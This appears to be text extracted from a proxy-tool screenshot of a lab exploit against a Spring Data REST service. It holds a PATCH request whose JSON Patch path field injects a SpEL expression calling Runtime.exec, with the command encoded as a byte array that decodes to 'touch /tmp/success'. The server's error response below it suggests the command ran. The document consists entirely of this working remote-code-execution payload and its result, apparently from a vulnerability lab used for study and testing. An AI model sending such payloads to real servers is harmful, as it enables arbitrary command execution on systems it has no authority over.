 Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 202
Content-Type: application/json-patch+json
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname
", "value": "vulhub" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Sun, 12 Jul 2020 13:12:58 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - maybe
not public?"}